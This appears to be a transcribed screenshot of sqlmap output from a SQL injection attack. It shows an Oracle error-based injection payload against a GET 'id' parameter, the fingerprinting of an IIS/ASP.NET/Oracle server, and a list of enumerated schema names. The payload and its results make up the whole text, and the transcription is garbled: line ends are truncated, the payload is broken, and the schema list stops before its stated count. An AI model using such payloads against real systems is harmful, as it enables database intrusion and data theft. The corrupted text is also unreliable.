 ---
Place: GET
Parameter: id
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=470' AND 9508=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
CHR(113)||CHR(107)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (9508=9508) THEN 1
E 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(118)||CHR(107)||CHR(113)||CHR(62))
FROM DUAL) AND 'FuMo'='FuMo
---
[16:04:31] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:04:31] [WARNING] schema names are going to be used on Oracle for enumerati
 as the counterpart to database names on other DBMSes
[16:04:31] [INFO] fetching database (schema) names
[16:04:31] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT